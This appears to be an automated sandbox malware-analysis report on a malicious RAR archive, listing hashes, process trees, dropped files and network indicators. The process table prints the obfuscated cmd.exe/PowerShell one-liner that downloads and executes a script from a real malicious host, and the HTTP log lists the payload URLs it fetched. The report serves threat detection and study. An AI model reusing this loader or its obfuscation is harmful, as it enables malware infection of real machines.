| download: | dcyhwq |
| Full analysis: | https://app.any.run/tasks/f883f456-0cdf-4aed-af2d-08e80d86616f |
| Verdict: | Malicious activity |
| Threats: | Trojans are a group of malicious programs distinguished by their ability to masquerade as benign software. Depending on their type, trojans possess a variety of capabilities, ranging from maintaining full remote control over the victim’s machine to stealing data and files, as well as dropping other malware. At the same time, the main functionality of each trojan family can differ significantly depending on its type. The most common trojan infection chain starts with a phishing email. |
| Analysis date: | December 10, 2018, 04:05:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | C3C96568956F47ED2B8973100C978A88 |
| SHA1: | 968D12B888EBD581D2C938DFBF13011E7A1F4E9B |
| SHA256: | C3D0632C645F899E5EE789E03C62A43AF36121BB596F766EC70D0D61DD0B79BC |
| SSDEEP: | 24:ZOrcuoSuALrlXbcW//F/PhmH9p6iei8OEBXNU3Dn1p7Y7Pkqj+nj6xC73iizEspu:ZSlHuALx4AFXhGeOEBXkMYqSXXzHu |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2768)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 656)
- rundll32.exe (PID: 2316)
Writes to a start menu file
- powershell.exe (PID: 3848)
SUSPICIOUS
Starts Internet Explorer
- cmd.exe (PID: 2024)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 2848)
- cmd.exe (PID: 2768)
Application launched itself
- cmd.exe (PID: 2768)
Creates files in the user directory
- powershell.exe (PID: 3848)
Executable content was dropped or overwritten
- powershell.exe (PID: 3848)
Reads Environment values
- rundll32.exe (PID: 2316)
Uses RUNDLL32.EXE to load library
- powershell.exe (PID: 3848)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2608)
Reads internet explorer settings
- iexplore.exe (PID: 2608)
Changes internet zones settings
- iexplore.exe (PID: 2284)
Application launched itself
- iexplore.exe (PID: 2284)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
39
Monitored processes
10
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 656 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe6_ Global\UsGthrCtrlFltPipeMssGthrPipe6 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2024 | C:\Windows\system32\cmd.exe /S /D /c" start https://dotnet.microsoft.com" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2284 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2316 | "C:\Windows\System32\rundll32.exe" C:\Users\Public\KWS.LXID ,,, JJFOXPOS84 | C:\Windows\System32\rundll32.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2608 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2284 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2768 | "C:\Windows\System32\cmd.exe" /V /C set ihln2=afhttpdg&&set exun7=e&&set dhog7=ch&&set fjh5=o&&set gdm1=e&&set snj1=t.microsof&&set eanjp1=t.&&set wlqq2=co&&set slwnhl6=m&&set akude6=C&&set blimnhf8=:&&set vha3=cd&&set cepc0=\&&set uulclf8=ows\System3&&set tmfhe5=2&&set pfgrtbn0=T.wEb&&set eoo1=cLient).downLOadStRiNG&&set ycm3=)&&set pqei4=;&&set uwlad5=WindowspOwErs&&set wbnva5=hEll\v1.0\pOwErshE&&set kfasi5=-&&!exun7!!dhog7!!fjh5!|start https://dotn!gdm1!!snj1!!eanjp1!!wlqq2!!slwnhl6!&&!akude6!!blimnhf8!&&!vha3!!cepc0!&&cd C:\wind!uulclf8!!tmfhe5!&&echo iEx("iEx(NEw-obJect Ne!pfgrtbn0!!eoo1!('%ihln2:~2,4%://hoodhobin623723.servebeer.com/p.txt')"!ycm3!!pqei4!|!uwlad5!!wbnva5!ll -nop -win 1 !kfasi5! | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2848 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\dcyhwq.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3408 | C:\Windows\system32\cmd.exe /S /D /c" echo" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3792 | C:\Windows\system32\cmd.exe /S /D /c" echo iEx("iEx(NEw-obJect NeT.wEbcLient).downLOadStRiNG('%ihln2:~2,4%://hoodhobin623723.servebeer.com/p.txt')");" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3848 | WindowspOwErshEll\v1.0\pOwErshEll -nop -win 1 - | C:\Windows\System32\WindowspOwErshEll\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 201
Read events
1 071
Write events
130
Delete events
0
Modification events
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\dcyhwq.rar | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
3
Suspicious files
5
Text files
24
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3848 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LQ4YTE881UDWOZBH8PM1.temp | — | |
MD5:— | SHA256:— | |||
| 2284 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2284 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\Public\bl31 | — | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\Public\KWS1.LXID | — | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\Public\bl3sq | — | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19cc9d.TMP | binary | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3848 | powershell.exe | C:\Users\Public\S | text | |
MD5:— | SHA256:— | |||
| 2848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2848.27351\A3XWS4E5DCRFVT7GBY8HNUJHG7F65X45C465V7B67NB76V5C6DVF7BG8N7B867V5C64565RV76TB876V Nº53564685697978548756346569635414687564314235465768079568476576879-86759648765796879.lnk | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
9
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3848 | powershell.exe | GET | 302 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/bl3a.php | US | — | — | malicious |
3848 | powershell.exe | GET | 200 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/bl3a1.ag3 | US | compressed | 3.39 Mb | malicious |
3848 | powershell.exe | GET | 200 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/bl3asq.ag3 | US | compressed | 469 Kb | malicious |
2316 | rundll32.exe | POST | 200 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/ | US | html | 3.37 Kb | malicious |
3848 | powershell.exe | GET | 200 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/m/bl3298.ag3 | US | compressed | 287 Kb | malicious |
3848 | powershell.exe | GET | 200 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/p.txt | US | text | 12.3 Kb | malicious |
2316 | rundll32.exe | POST | 200 | 68.183.60.222:80 | http://hoodhobin623723.servebeer.com/ | US | html | 3.37 Kb | malicious |
2284 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2608 | iexplore.exe | 52.160.40.218:443 | dotnet.microsoft.com | Microsoft Corporation | US | unknown |
2284 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3848 | powershell.exe | 68.183.60.222:80 | hoodhobin623723.servebeer.com | DSL Extreme | US | suspicious |
2316 | rundll32.exe | 68.183.60.222:80 | hoodhobin623723.servebeer.com | DSL Extreme | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
dotnet.microsoft.com |
| whitelisted |
hoodhobin623723.servebeer.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3848 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Gen:Heur.BZC.YAX.Pantera.9.120A74E3 (Trojan.Link.ShellCmd) |
4 ETPRO signatures available at the full report